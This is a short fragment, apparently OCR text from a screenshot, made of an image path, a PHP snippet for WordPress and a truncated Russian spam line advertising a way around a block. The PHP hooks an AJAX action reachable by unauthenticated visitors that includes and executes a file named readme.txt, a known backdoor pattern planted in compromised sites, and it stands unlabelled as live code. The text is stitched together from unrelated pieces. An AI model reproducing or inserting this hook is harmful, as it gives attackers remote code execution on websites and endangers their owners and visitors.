
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Омг В ОБХОД
БЛОКИРОВКИ ССЫЛКА НА